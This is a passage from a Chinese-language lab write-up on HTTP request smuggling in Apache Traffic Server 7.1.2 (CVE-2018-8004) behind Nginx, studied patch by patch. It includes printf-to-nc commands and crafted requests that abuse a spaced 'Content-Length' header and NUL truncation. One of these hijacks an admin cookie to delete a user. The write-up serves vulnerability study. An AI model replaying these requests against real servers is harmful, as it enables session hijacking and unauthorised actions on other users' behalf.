

为了准确获得服务器的响应,我们使用管道符和

nc来与服务器建立链接。1234printf 'GET / HTTP/1.1\r\n'\'Host:ats.mengsec.com\r\n'\'\r\n'\| nc 10.211.55.22 80

可以看到我们成功的访问到了后端的LAMP服务器。

同样的可以测试,代理服务器与后端LNMP服务器的连通性。

1234printf 'GET / HTTP/1.1\r\n'\'Host:lnmp.mengsec.com\r\n'\'\r\n'\| nc 10.211.55.22 80

4.3 漏洞测试

来看下四个补丁以及它的描述

https://github.com/apache/trafficserver/pull/3192 # 3192 如果字段名称后面和冒号前面有空格,则返回400 https://github.com/apache/trafficserver/pull/3201 # 3201 当返回400错误时,关闭链接https://github.com/apache/trafficserver/pull/3231 # 3231 验证请求中的Content-Length头https://github.com/apache/trafficserver/pull/3251 # 3251 当缓存命中时,清空请求体

4.3.1 第一个补丁

https://github.com/apache/trafficserver/pull/3192 # 3192 如果字段名称后面和冒号前面有空格,则返回400

看介绍是给ATS增加了

RFC7230第3.2.4章的实现,在其中,规定了HTTP的请求包中,请求头字段与后续的冒号之间不能有空白字符,如果存在空白字符的话,服务器必须返回

400,从补丁中来看的话,在ATS 7.1.2中,并没有对该标准进行一个详细的实现。当ATS服务器接收到的请求中存在请求字段与:之间存在空格的字段时,并不会对其进行修改,也不会按照RFC标准所描述的那样返回400错误,而是直接将其转发给后端服务器。而当后端服务器也没有对该标准进行严格的实现时,就有可能导致HTTP走私攻击。比如Nginx服务器,在收到请求头字段与冒号之间存在空格的请求时,会忽略该请求头,而不是返回

400错误。在这时,我们可以构造一个特殊的HTTP请求,进行走私。





12345678GET / HTTP/1.1Host: lnmp.mengsec.comContent-Length : 56GET / HTTP/1.1Host: lnmp.mengsec.comattack: 1foo:

很明显,请求包中下面的数据部分在传输过程中被后端服务器解析成了请求头。





来看下Wireshark中的数据包,ATS在与后端Nginx服务器进行数据传输的过程中,重用了TCP连接。

只看一下请求,如图所示:

阴影部分为第一个请求,剩下的部分为第二个请求。

在我们发送的请求中,存在特殊构造的请求头

Content-Length : 56,56就是后续数据的长度。1234GET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nattack: 1\r\nfoo:在数据的末尾,不存在

\r\n这个结尾。当我们的请求到达ATS服务器时,因为ATS服务器可以解析

Content-Length : 56这个中间存在空格的请求头,它认为这个请求头是有效的。这样一来,后续的数据也被当做这个请求的一部分。总的来看,对于ATS服务器,这个请求就是完整的一个请求。12345678GET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nContent-Length : 56\r\n\r\nGET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nattack: 1\r\nfoo:ATS收到这个请求之后,根据Host字段的值,将这个请求包转发给对应的后端服务器。在这里是转发到了Nginx服务器上。

而Nginx服务器在遇到类似于这种

Content-Length : 56的请求头时,会认为其是无效的,然后将其忽略掉。但并不会返回400错误,对于Nginx来说,收到的请求为1234567GET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\n\r\nGET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nattack: 1\r\nfoo:因为最后的末尾没有

\r\n,这就相当于收到了一个完整的GET请求和一个不完整的GET请求。完整的:

123GET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\n\r\n不完整的:

1234GET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nattack: 1\r\nfoo:在这时,Nginx就会将第一个请求包对应的响应发送给ATS服务器,然后等待后续的第二个请求传输完毕再进行响应。

当ATS转发的下一个请求到达时,对于Nginx来说,就直接拼接到了刚刚收到的那个不完整的请求包的后面。也就相当于

1234567GET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nattack: 1\r\nfoo: GET / HTTP/1.1\r\nHost: 10.211.55.2:10086\r\nX-Forwarded-For: 10.211.55.2\r\nVia: http/1.1 mengchen-ubuntu[3ff3687d-fa2a-4198-bc9a-0e98786adc62] (ApacheTrafficServer/7.1.2)\r\n然后Nginx将这个请求包的响应发送给ATS服务器,我们收到的响应中就存在了



attack: 1和foo: GET / HTTP/1.1这两个键值对了。那这会造成什么危害呢?可以想一下,如果ATS转发的第二个请求不是我们发送的呢?让我们试一下。



假设在Nginx服务器下存在一个

admin.php,代码内容如下:123456789<?phpif(isset($_COOKIE['admin']) && $_COOKIE['admin'] == 1){echo "You are Admin\n";if(isset($_GET['del'])){echo 'del user ' . $_GET['del'];}}else{echo "You are not Admin";}由于HTTP协议本身是无状态的,很多网站都是使用Cookie来判断用户的身份信息。通过这个漏洞,我们可以盗用管理员的身份信息。在这个例子中,管理员的请求中会携带这个一个

Cookie的键值对admin=1,当拥有管理员身份时,就能通过GET方式传入要删除的用户名称,然后删除对应的用户。在前面我们也知道了,通过构造特殊的请求包,可以使Nginx服务器把收到的某个请求作为上一个请求的一部分。这样一来,我们就能盗用管理员的Cookie了。

构造数据包

12345678GET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nContent-Length : 78\r\n\r\nGET /admin.php?del=mengchen HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nattack: 1\r\nfoo:然后是管理员的正常请求

123GET / HTTP/1.1Host: lnmp.mengsec.comCookie: admin=1让我们看一下效果如何。

在Wireshark的数据包中看的很直观,阴影部分为管理员发送的正常请求。

在Nginx服务器上拼接到了上一个请求中, 成功删除了用户mengchen。

4.3.2 第二个补丁

https://github.com/apache/trafficserver/pull/3201 # 3201 当返回400错误时,关闭连接

这个补丁说明了,在ATS 7.1.2中,如果请求导致了400错误,建立的TCP链接也不会关闭。在regilero的对CVE-2018-8004的分析文章中,说明了如何利用这个漏洞进行攻击。



12345678printf 'GET / HTTP/1.1\r\n'\'Host: ats.mengsec.com\r\n'\'aa: \0bb\r\n'\'foo: bar\r\n'\'GET /2333 HTTP/1.1\r\n'\'Host: ats.mengsec.com\r\n'\'\r\n'\| nc 10.211.55.22 80一共能够获得2个响应,都是400错误。

ATS在解析HTTP请求时,如果遇到

NULL,会导致一个截断操作,我们发送的这一个请求,对于ATS服务器来说,算是两个请求。第一个

123GET / HTTP/1.1\r\nHost: ats.mengsec.com\r\naa:第二个

12345bb\r\nfoo: bar\r\nGET /2333 HTTP/1.1\r\nHost: ats.mengsec.com\r\n\r\n第一个请求在解析的时候遇到了

NULL,ATS服务器响应了第一个400错误,后面的bb\r\n成了后面请求的开头,不符合HTTP请求的规范,这就响应了第二个400错误。再进行修改下进行测试

